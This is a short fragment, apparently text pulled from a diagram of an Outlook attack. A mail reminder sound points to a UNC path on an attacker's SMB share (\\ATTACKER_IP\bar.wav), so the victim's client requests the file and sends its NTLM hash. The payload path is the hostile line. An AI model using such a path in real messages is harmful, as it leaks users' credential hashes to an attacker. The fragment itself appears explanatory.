 send/save mail
With UNC: \\ATTACKER_IP\bar.wav
O
user@outlook.com
user@outlook.com
Attacker Shared (SMB)
send hash
request file sound by SMB